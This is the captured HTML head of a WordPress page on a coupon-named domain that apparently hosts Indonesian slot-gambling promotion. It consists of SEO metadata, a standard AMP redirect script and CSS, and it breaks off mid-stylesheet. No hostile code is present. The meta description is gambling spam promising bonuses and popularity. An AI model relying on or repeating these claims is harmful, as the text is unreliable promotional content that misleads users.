

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/
body_size: 18675
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/bedbathandbeyondprintablecouponnow.com\/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Jatisari - Bedbathandbeyondprintablecouponnow</title>
	<link rel="canonical" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Jatisari - Bedbathandbeyondprintablecouponnow" />
	<meta property="og:description" content="Untuk Anda yang puas main permainan slots pastinya ini merupakan jam yang benar buat masuk di bandar slots online. Dengan masuk di bandar ini tentunya bukan cuma dapat main permainan slots online namun ada begitu banyak bonus menarik didalamnya. Maka pasti memang tidaklah heran ada sangat banyak orang yang mau masuk dan main di bandar..." />
	<meta property="og:url" content="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/" />
	<meta property="og:site_name" content="Bedbathandbeyondprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-08T13:11:05+00:00" />
	<meta property="og:image" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/","url":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/","name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Jatisari - Bedbathandbeyondprintablecouponnow","isPartOf":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/#primaryimage"},"image":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/#primaryimage"},"thumbnailUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:11:05+00:00","author":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506"},"breadcrumb":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/#primaryimage","url":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bedbathandbeyondprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Jatisari"}]},{"@type":"WebSite","@id":"https://bedbathandbeyondprintablecouponnow.com/#website","url":"https://bedbathandbeyondprintablecouponnow.com/","name":"Bedbathandbeyondprintablecouponnow","description":"Nikmati Sensasi Slot Gacor Online di Situs Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bedbathandbeyondprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://bedbathandbeyondprintablecouponnow.com"],"url":"https://bedbathandbeyondprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bedbathandbeyondprintablecouponnow &raquo; Feed" href="https://bedbathandbeyondprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 